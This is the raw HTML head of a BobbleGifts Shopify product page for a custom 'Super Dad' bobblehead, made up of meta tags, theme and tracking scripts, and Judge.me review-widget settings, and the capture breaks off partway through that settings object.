

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bobblegifts.com/products/custom-bobblehead-doll-for-super-dad
body_size: 73650
content:
<!doctype html>
<html class="no-js" lang="en"> 
<head>
  
 <noscript><style type="text/css">body{display:none;}</style></noscript>
 <script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5331887"></script>

<!-- Flickity CSS -->
<link rel="stylesheet" href="https://unpkg.com/flickity@2/dist/flickity.min.css">

<!-- Flickity JS -->
<script src="https://unpkg.com/flickity@2/dist/flickity.pkgd.min.js" ></script>

<link rel="stylesheet" href="https://unpkg.com/swiper/swiper-bundle.min.css" />

  
  <!-- Basic page needs ================================================== -->
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <link rel="canonical" href="https://www.bobblegifts.com/products/custom-bobblehead-doll-for-super-dad">
  <!-- <meta name="viewport" content="width=device-width,initial-scale=1,shrink-to-fit=no"> -->
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">

  <meta name="theme-color" content="#5600e3">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="mobile-web-app-capable" content="yes">
  <meta name="author" content="Bobblegifts">
<meta name="facebook-domain-verification" content="iyiq77urficef9ay18hlhw10bvbabc" />
  <!-- Fav icon ================================================== -->
  
    <link rel="icon" href="//www.bobblegifts.com/cdn/shop/files/ico_ebf4fb12-6412-44d0-b2de-d9fecba26edd_192x192.png?v=1619225691">
   
    <link rel="apple-touch-icon" href="//www.bobblegifts.com/cdn/shop/files/ico_ebf4fb12-6412-44d0-b2de-d9fecba26edd_192x192.png?v=1619225691">
    <link sizes="192x192" rel="shortcut icon" href="//www.bobblegifts.com/cdn/shop/files/ico_ebf4fb12-6412-44d0-b2de-d9fecba26edd_192x192.png?v=1619225691" type="image/png">
    
  

  <!-- Title and description ================================================== -->
  <title>
    Custom Bobblehead Doll for Super Dad From His Photo Online &ndash; BobbleGifts
  </title>

  
    <meta name="description" content="Custom Bobblehead Doll for Super Dad From His Photo Online - Personalized Birthday Gift Online with Top Notch Customer Service | 10% OFF. 100% Satisfaction Guaranteed - Best Quality &amp; Likeness.">
  

  <!-- Social meta ================================================== -->
  <!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="BobbleGifts">
<meta property="og:url" content="https://www.bobblegifts.com/products/custom-bobblehead-doll-for-super-dad">
<meta property="og:title" content="Custom Bobblehead Doll for Super Dad">
<meta property="og:type" content="product">
<meta property="og:description" content="Custom Bobblehead Doll for Super Dad From His Photo Online - Personalized Birthday Gift Online with Top Notch Customer Service | 10% OFF. 100% Satisfaction Guaranteed - Best Quality &amp; Likeness.">

  <meta property="og:price:amount" content="78">
  <meta property="og:price:currency" content="USD">

<meta property="og:image" content="http://www.bobblegifts.com/cdn/shop/products/BG645_1200x1200.jpg?v=1681014619"><meta property="og:image" content="http://www.bobblegifts.com/cdn/shop/products/BG645-1_1200x1200.jpg?v=1690637089"><meta property="og:image" content="http://www.bobblegifts.com/cdn/shop/products/IMG_0487-1_1c4b028b-2b11-4989-b019-aaac0e2d76de_1200x1200.jpg?v=1690637089">
<meta property="og:image:secure_url" content="https://www.bobblegifts.com/cdn/shop/products/BG645_1200x1200.jpg?v=1681014619"><meta property="og:image:secure_url" content="https://www.bobblegifts.com/cdn/shop/products/BG645-1_1200x1200.jpg?v=1690637089"><meta property="og:image:secure_url" content="https://www.bobblegifts.com/cdn/shop/products/IMG_0487-1_1c4b028b-2b11-4989-b019-aaac0e2d76de_1200x1200.jpg?v=1690637089">


<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Custom Bobblehead Doll for Super Dad">
<meta name="twitter:description" content="Custom Bobblehead Doll for Super Dad From His Photo Online - Personalized Birthday Gift Online with Top Notch Customer Service | 10% OFF. 100% Satisfaction Guaranteed - Best Quality &amp; Likeness.">

  
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Work+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet"> 

  <!-- CSS ================================================== -->
  <link href="//www.bobblegifts.com/cdn/shop/t/82/assets/theme.scss.css?v=108780704308799174051766902387" rel="stylesheet" type="text/css" media="all" />

  <!-- Vendors ================================================== -->
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">
  
  <!-- Sections ================================================== -->
  <script>
    window.theme = window.theme || {};
    theme.strings = {
      zoomClose: "Close (Esc)",
      zoomPrev: "Previous (Left arrow key)",
      zoomNext: "Next (Right arrow key)",
      moneyFormat: "${{amount_no_decimals}}",
      addressError: "Error looking up that address",
      addressNoResults: "No results for that address",
      addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
      authError: "There was a problem authenticating your Google Maps account.",
      cartCookie: "Enable cookies to use the shopping cart"
    };
    theme.settings = {
      cartType: "page",
      gridType: null
    };
  </script>

  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/jquery-2.2.3.min.js?v=58211863146907186831760960056" type="text/javascript"></script>
  
  
  
  
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/lazysizes.min.js?v=155223123402716617051760960056" async="async"></script>

  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/theme.js?v=168902195266782458341760960056" defer="defer"></script>
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/countdown.js?v=25950071779447908081760960056" type="text/javascript"></script>
  <script src="https://unpkg.com/masonry-layout@4/dist/masonry.pkgd.js"></script>
  <script src="https://unpkg.com/masonry-layout@4/dist/masonry.pkgd.min.js"></script>

<!--   <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/GridHorizontal.js?v=166808068818049619751760960056" type="text/javascript"></script> -->
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/custom.js?v=168174319406855164791760960056" type="text/javascript"></script>

  <!-- Header hook for plugins ================================================== -->
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="cfemQMQAr7_RMsUWWpSrbvS3Te0nZg6S6cSr5Nd3kE0">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/6769344548/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="b723eb750e4ae47920b8279227428c5e">
<meta id="in-context-paypal-metadata" data-shop-id="6769344548" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://www.bobblegifts.com/products/custom-bobblehead-doll-for-super-dad.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"b723eb750e4ae47920b8279227428c5e","betas":["rich-media-storefront-analytics"],"domain":"www.bobblegifts.com","predictiveSearch":true,"shopId":6769344548,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "bobblegifts.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"最新优化202501020 优化","id":166522454052,"schema_name":"Debutify","schema_version":"2.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.bobblegifts.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2025-07-19T08\u0026shop=bobblegifts.myshopify.com","https:\/\/app.mambasms.com\/launcher.js?shop=bobblegifts.myshopify.com","https:\/\/dr4qe3ddw9y32.cloudfront.net\/awin-shopify-integration-code.js?aid=73658\u0026v=shopifyApp_5.2.3\u0026ts=1759994083083\u0026shop=bobblegifts.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJ5Y1pWWEh2WkNuYkJpS05KIn0=\u0026v=2.5\u0026shop=bobblegifts.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/success.min.js?settings=eyJrZXkiOiJ5Y1pWWEh2WkNuYkJpS05KIiwidCI6WyJvcmRlcnMvZnVsZmlsbGVkIl0sInYiOiIifQ==\u0026shop=bobblegifts.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/bobblegifts.myshopify.com.js?settings=1768899029203\u0026shop=bobblegifts.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":6769344548,"offset":28800,"reqid":"c4b64783-9e20-4797-9f71-d79d24a1b666-1769292408","pageurl":"www.bobblegifts.com\/products\/custom-bobblehead-doll-for-super-dad","u":"0e6c32fa3bd0","p":"product","rtyp":"product","rid":7267356803108};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.bobblegifts.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.bobblegifts.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.bobblegifts.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/modernizr.min.js?v=21391054748206432451760960056" type="text/javascript"></script>

  
  
  

  
 
  
                  <script>
              if (typeof BSS_PL == 'undefined') {
                  var BSS_PL = {};
              }
              var bssPlApiServer = "https://product-labels-pro.bsscommerce.com";
              BSS_PL.customerTags = 'null';
              BSS_PL.configData = [];
              BSS_PL.storeId = 9405;
              BSS_PL.currentPlan = "false";
              BSS_PL.storeIdCustomOld = "10678";
              BSS_PL.storeIdOldWIthPriority = "12200";
              
              </script>
          <style>
.homepage-slideshow .slick-slide .bss_pl_img {
    visibility: hidden !important;
}
</style>
  
   <!-- Bing Ads UET START --> 

  <script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"134606155", tm:"shpfy_ui"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>

  <!-- Bing Ads UET EDN --> 
  
  
  <!-- Google Ads Remarketing Tag By FeedArmy Version 2.16 START -->
<!-- FeedArmy tutorial found at https://feedarmy.com/kb/adding-google-adwords-remarketing-tag-to-shopify/ -->

<!-- CODE SETTINGS START -->
<!-- CODE SETTINGS START -->

<!-- Please add your Google Ads Audience Source Tag ID -->


<!-- Please add your alpha2 code, you can find it here: https://help.shopify.com/en/api/custom-storefronts/storefront-api/reference/enum/countrycode -->


<!-- set your product id values are default, product_id, parent_id, sku-->


<!-- CODE SETTINGS END -->
<!-- CODE SETTINGS END -->

<!-- ==================================== -->
<!-- DO NOT EDIT ANYTHING BELOW THIS LINE -->

<script async src="https://www.googletagmanager.com/gtag/js?id=AW-727709329"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-727709329');
</script>



<script>
  gtag('event', 'view_item', {
    'send_to': 'AW-727709329',
  	  'value': 78,
	
    'items': [{
			'id': 'shopify_US_7267356803108_40636887466020',
      'google_business_vertical': 'retail'
    }]
	
  });
</script>
<!-- Google Ads Remarketing Tag By FeedArmy Version 2.16 END -->

  
<!-- Start of Judge.me Core -->
<link rel="dns-prefetch" href="https://cdn.judge.me/">
<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#5600e3","hide_badge_preview_if_no_reviews":false,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#5600e3","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":false,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#5600E3","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#5600E3","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e 